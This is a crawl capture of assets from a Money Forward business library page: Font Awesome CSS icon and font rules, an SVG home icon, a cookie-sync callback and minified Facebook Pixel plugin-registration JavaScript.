fa-flip{50%{transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-shake{0%{transform:rotate(-15deg)}4%{transform:rotate(15deg)}24%,8%{transform:rotate(-18deg)}12%,28%{transform:rotate(18deg)}16%{transform:rotate(-22deg)}20%{transform:rotate(22deg)}32%{transform:rotate(-12deg)}36%{transform:rotate(12deg)}100%,40%{transform:rotate(0)}}@keyframes fa-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.fa-0{--fa:"\30"}.fa-1{--fa:"\31"}.fa-2{--fa:"\32"}.fa-3{--fa:"\33"}.fa-4{--fa:"\34"}.fa-5{--fa:"\35"}.fa-6{--fa:"\36"}.fa-7{--fa:"\37"}.fa-8{--fa:"\38"}.fa-9{--fa:"\39"}.fa-circle-chevron-right{--fa:"\f138"}.fa-chevron-circle-right{--fa:"\f138"}.fa-circle-minus{--fa:"\f056"}.fa-minus-circle{--fa:"\f056"}.fa-icons{--fa:"\f86d"}.fa-caret-right{--fa:"\f0da"}.fa-arrow-down-9-1{--fa:"\f886"}.fa-square-caret-right{--fa:"\f152"}.fa-caret-square-right{--fa:"\f152"}.fa-magnifying-glass-arrow-right{--fa:"\e521"}.fa-square-minus{--fa:"\f146"}.fa-minus-square{--fa:"\f146"}.fa-square-caret-down{--fa:"\f150"}.fa-caret-square-down{--fa:"\f150"}.fa-square-up-right{--fa:"\f360"}.fa-caret-left{--fa:"\f0d9"}.fa-circle-chevron-down{--fa:"\f13a"}.fa-chevron-circle-down{--fa:"\f13a"}.fa-square-check{--fa:"\f14a"}.fa-check-square{--fa:"\f14a"}.fa-list{--fa:"\f03a"}.fa-folder-plus{--fa:"\f65e"}.fa-chevron-up{--fa:"\f077"}.fa-i{--fa:"\49"}.fa-angle-right{--fa:"\f105"}.fa-bookmark{--fa:"\f02e"}.fa-folder{--fa:"\f07b"}.fa-square-caret-left{--fa:"\f191"}.fa-caret-square-left{--fa:"\f191"}.fa-circle-arrow-up{--fa:"\f0aa"}.fa-arrow-circle-up{--fa:"\f0aa"}.fa-square-caret-up{--fa:"\f151"}.fa-caret-square-up{--fa:"\f151"}.fa-square-plus{--fa:"\f0fe"}.fa-plus-square{--fa:"\f0fe"}.fa-caret-up{--fa:"\f0d8"}.fa-circle-play{--fa:"\f144"}.fa-play-circle{--fa:"\f144"}.fa-circle-check{--fa:"\f058"}.fa-check-circle{--fa:"\f058"}.fa-circle-chevron-up{--fa:"\f139"}.fa-chevron-circle-up{--fa:"\f139"}.fa-circle-arrow-down{--fa:"\f0ab"}.fa-arrow-circle-down{--fa:"\f0ab"}.fa-square-arrow-up-right{--fa:"\f14c"}.fa-left-right{--fa:"\f337"}.fa-circle-arrow-left{--fa:"\f0a8"}.fa-arrow-circle-left{--fa:"\f0a8"}.fa-square{--fa:"\f0c8"}.fa-circle-arrow-right{--fa:"\f0a9"}.fa-arrow-circle-right{--fa:"\f0a9"}.fa-list-1-2{--fa:"\f0cb"}.fa-up-down-left-right{--fa:"\f0b2"}.fa-arrow-up-right-from-square{--fa:"\f08e"}.fa-f{--fa:"\46"}.fa-circle-right{--fa:"\f35a"}.fa-arrow-right{--fa:"\f061"}.fa-circle{--fa:"\f111"}.fa-circle-up{--fa:"\f35b"}.fa-arrow-up-1-9{--fa:"\f163"}.fa-quote-right{--fa:"\f10e"}.fa-arrow-left{--fa:"\f060"}.fa-up-right-from-square{--fa:"\f35d"}.fa-arrow-up-9-1{--fa:"\f887"}.fa-arrow-down-1-9{--fa:"\f162"}.fa-circle-left{--fa:"\f359"}.fa-minus{--fa:"\f068"}.fa-clock{--fa:"\f017"}.fa-caret-down{--fa:"\f0d7"}.fa-house{--fa:"\f015"}.fa-arrow-right-arrow-left{--fa:"\f0ec"}.fa-circle-down{--fa:"\f358"}.fa-angle-down{--fa:"\f107"}.fa-arrow-down{--fa:"\f063"}.fa-link{--fa:"\f0c1"}.fa-play{--fa:"\f04b"}.fa-magnifying-glass{--fa:"\f002"}.fa-chevron-down{--fa:"\f078"}.fa-arrow-up{--fa:"\f062"}.fa-list-check{--fa:"\f0ae"}.fa-plus{--fa:"\2b"}.fa-quote-left{--fa:"\f10d"}.fa-folder-minus{--fa:"\f65d"}.fa-angle-up{--fa:"\f106"}.fa-chevron-left{--fa:"\f053"}.fa-chevron-right{--fa:"\f054"}.fa-circle-chevron-left{--fa:"\f137"}.fa-chevron-circle-left{--fa:"\f137"}.fa-up-down{--fa:"\f338"}.fa-circle-plus{--fa:"\f055"}.fa-plus-circle{--fa:"\f055"}.fa-check{--fa:"\f00c"}.fa-house-circle-check{--fa:"\e509"}.fa-angle-left{--fa:"\f104"}.fa-right-left{--fa:"\f362"}.fa-magnifying-glass-plus{--fa:"\f00e"}.fa-magnifying-glass-minus{--fa:"\f010"}.fa-x{--fa:"\58"}.fa-plus-minus{--fa:"\e43c"}:host,:root{--fa-style-family-brands:'Font Awesome 6 Brands';--fa-font-brands:normal 400 1em/1 'Font Awesome 6 Brands'}@font-face{font-family:'Font Awesome 6 Brands';font-style:normal;font-weight:400;font-display:block;src:url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-brands-400.woff2) format("woff2"),url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-brands-400.ttf) format("truetype")}.fa-brands{font-weight:400}.fa-square-twitter{--fa:"\f081"}.fa-twitter-square{--fa:"\f081"}.fa-meta{--fa:"\e49b"}.fa-css{--fa:"\e6a2"}.fa-facebook-f{--fa:"\f39e"}.fa-x-twitter{--fa:"\e61b"}.fa-square-facebook{--fa:"\f082"}.fa-facebook-square{--fa:"\f082"}.fa-facebook{--fa:"\f09a"}.fa-html5{--fa:"\f13b"}.fa-css3{--fa:"\f13c"}.fa-twitter{--fa:"\f099"}.fa-square-x-twitter{--fa:"\e61a"}:host,:root{--fa-style-family-classic:'Font Awesome 6 Free';--fa-font-regular:normal 400 1em/1 'Font Awesome 6 Free'}@font-face{font-family:'Font Awesome 6 Free';font-style:normal;font-weight:400;font-display:block;src:url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-regular-400.woff2) format("woff2"),url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-regular-400.ttf) format("truetype")}.fa-regular{font-weight:400}:host,:root{--fa-style-family-classic:'Font Awesome 6 Free';--fa-font-solid:normal 900 1em/1 'Font Awesome 6 Free'}@font-face{font-family:'Font Awesome 6 Free';font-style:normal;font-weight:900;font-display:block;src:url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-solid-900.woff2) format("woff2"),url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-solid-900.ttf) format("truetype")}.fa-solid{font-weight:900}@font-face{font-family:'Font Awesome 5 Brands';font-display:block;font-weight:400;src:url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-brands-400.woff2) format("woff2"),url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:'Font Awesome 5 Free';font-display:block;font-weight:900;src:url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-solid-900.woff2) format("woff2"),url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:'Font Awesome 5 Free';font-display:block;font-weight:400;src:url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-regular-400.woff2) format("woff2"),url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-regular-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-solid-900.woff2) format("woff2"),url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-brands-400.woff2) format("woff2"),url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-regular-400.woff2) format("woff2"),url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-regular-400.ttf) format("truetype");unicode-range:U+F003,U+F006,U+F014,U+F016-F017,U+F01A-F01B,U+F01D,U+F022,U+F03E,U+F044,U+F046,U+F05C-F05D,U+F06E,U+F070,U+F087-F088,U+F08A,U+F094,U+F096-F097,U+F09D,U+F0A0,U+F0A2,U+F0A4-F0A7,U+F0C5,U+F0C7,U+F0E5-F0E6,U+F0EB,U+F0F6-F0F8,U+F10C,U+F114-F115,U+F118-F11A,U+F11C-F11D,U+F133,U+F147,U+F14E,U+F150-F152,U+F185-F186,U+F18E,U+F190-F192,U+F196,U+F1C1-F1C9,U+F1D9,U+F1DB,U+F1E3,U+F1EA,U+F1F7,U+F1F9,U+F20A,U+F247-F248,U+F24A,U+F24D,U+F255-F25B,U+F25D,U+F271-F274,U+F278,U+F27B,U+F28C,U+F28E,U+F29C,U+F2B5,U+F2B7,U+F2BA,U+F2BC,U+F2BE,U+F2C0-F2C1,U+F2C3,U+F2D0,U+F2D2,U+F2D4,U+F2DC}@font-face{font-family:FontAwesome;font-display:block;src:url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-v4compatibility.woff2) format("woff2"),url(//biz.moneyforward.com/library/wp-content/plugins/mf-fontawesome/css/../fonts/fa-v4compatibility.ttf) format("truetype");unicode-range:U+F041,U+F047,U+F065-F066,U+F07D-F07E,U+F080,U+F08B,U+F08E,U+F090,U+F09A,U+F0AC,U+F0AE,U+F0B2,U+F0D0,U+F0D6,U+F0E4,U+F0EC,U+F10A-F10B,U+F123,U+F13E,U+F148-F149,U+F14C,U+F156,U+F15E,U+F160-F161,U+F163,U+F175-F178,U+F195,U+F1F8,U+F219,U+F27A}

--- FILE ---
content_type: image/svg+xml
request_url: https://biz.moneyforward.com/pr/assets/images/icon/icon_breadcrumb_home.svg
body_size: -186
content:
<svg height="14" viewBox="0 0 16 14" width="16" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd" transform="translate(0 -1)"><path d="m0 0h16v16h-16z"/><path d="m8 1.546 7.227 7.227-1.067 1.067-1.494-1.49v6.184h-4.31v-2.666h-.89v2.666h-4.31l-.001-6.006-1.315 1.312-1.067-1.067zm0 2.137-3.43 3.427h.097v5.911h1.289v-2.666h3.91v2.666h1.29l-.001-6.184z" fill="#b8bcc9" fill-rule="nonzero"/></g></svg>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://cookie.sync.usonar.jp/v1/cs?url=https%3A%2F%2Fbiz.moneyforward.com%2Flibrary%2F14564%2F%3Fprovider%3Dsupport%26provider_info%3Dcv.20221214.html.part.cta-footer&ref=&cb_name=usonarCallback&uuid=6cd70a8b-d7e8-49bf-b3dd-d75581d34440&client_id=RALAnXHZM57Kq6sRA&v=1.0.0&cookies=%7B%22_gcl_au%22%3A%221.1.1568307293.1766621430%22%2C%22_ga%22%3A%22GA1.1.1364543501.1766621431%22%2C%22_fbp%22%3A%22fb.1.1766621433051.276281462250190946%22%7D&cb=1766621433850
body_size: 120
content:
usonarCallback({"uuid":"6cd70a8b-d7e8-49bf-b3dd-d75581d34440"})


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/616473498936556?v=2.9.248&r=stable&domain=biz.moneyforward.com&hme=17590b9a2e1b26755cdc9ecb401f9f46bca979d3ccce95d786db0936167af731&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C224%2C167%2C57%2C226%2C227%2C50%2C183%2C27%2C69%2C232%2C231%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C213%2C215%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C193%2C163%2C284%2C211%2C154%2C196%2C189%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147%2C238%2C237%2C239%2C244%2C245%2C246%2C242%2C234%2C169%2C219%2C286%2C212%2C209%2C233%2C235%2C229%2C157%2C203%2C185%2C165%2C283%2C151%2C173%2C158%2C191%2C205%2C252%2C150%2C201
body_size: 19494
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
